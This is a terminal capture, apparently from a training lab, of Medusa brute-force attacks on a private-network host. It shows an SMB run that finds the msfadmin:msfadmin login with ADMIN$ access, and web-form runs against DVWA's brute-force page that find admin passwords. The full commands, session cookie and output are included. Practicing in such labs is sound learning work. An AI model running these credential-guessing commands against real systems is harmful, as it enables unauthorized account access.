 luiz@kali-dio: ~/dio/medusa-lab
Sessão Ações Editar Exibir Ajuda
FATAL: Failed to open file msfadmin - No such file or directory
┌──(luiz㉿kali-dio)-[~/dio/medusa-lab]
└─$ medusa -h 10.77.0.20 -U wordlists/user.txt -p msfadmin -M smbnt -t 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 19:53:36 ACCOUNT CHECK: [smbnt] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 3 complete) Password: msfadmin (1 of 1 complete)
2026-11-21 19:53:36 ACCOUNT CHECK: [smbnt] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 4 complete) Password: msfadmin (1 of 1 complete)
2026-11-21 19:53:36 ACCOUNT CHECK: [smbnt] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 5 complete) Password: msfadmin (1 of 1 complete)
2026-11-21 19:53:36 ACCOUNT FOUND: [smbnt] Host: 10.77.0.20 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-21 19:53:36 ACCOUNT CHECK: [smbnt] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 7 complete) Password: msfadmin (1 of 1 complete)
2026-11-21 19:53:36 ACCOUNT CHECK: [smbnt] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 8 complete) Password: msfadmin (1 of 1 complete)
2026-11-21 19:53:36 ACCOUNT CHECK: [smbnt] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 8 complete) Password: msfadmin (1 of 1 complete)
2026-11-21 19:53:36 ACCOUNT CHECK: [smbnt] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 8 complete) Password: msfadmin (1 of 1 complete)
┌──(luiz㉿kali-dio)-[~/dio/medusa-lab]
└─$ medusa -h 10.77.0.20 -U wordlists/user.txt -P wordlists/passwords.txt -M web-form \
-m FORM:"dvwa/vulnerabilities/brute/" \
-m FORM-DATA:"post?username=&password=&Login=Login" \
-m DENY-SIGNAL:"Username and/or password incorrect." \
> -m CUSTOM-HEADER:"Cookie: PHPSESSID=790fe55846815eb473aef9df5819839c; security=low"\
-t 4 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 19:58:49 ACCOUNT CHECK: [web-form] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 123456 (1 of 7 complete)
2026-11-21 19:58:49 ACCOUNT FOUND: [web-form] Host: 10.77.0.20 User: admin Password: 123456 [SUCCESS]
┌──(luiz㉿kali-dio)-[~/dio/medusa-lab]
└─$ medusa -h 10.77.0.20 -U wordlists/user.txt -P wordlists/passwords.txt -M web-form \
-m FORM:"dvwa/vulnerabilities/brute/" \
-m FORM-DATA:"get?username=&password=&Login=Login" \
-m DENY-SIGNAL:"Username and/or password incorrect." \
-m CUSTOM-HEADER:"Cookie: PHPSESSID=790fe55846815eb473aef9df5819839c; security=low"\
-t 4 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 20:01:08 ACCOUNT CHECK: [web-form] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 123456 (1 of 7 complete)
2026-11-21 20:01:08 ACCOUNT CHECK: [web-form] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: password (2 of 7 complete)
2026-11-21 20:01:08 ACCOUNT FOUND: [web-form] Host: 10.77.0.20 User: admin Password: password [SUCCESS]
┌──(luiz㉿kali-dio)-[~/dio/medusa-lab]
└─$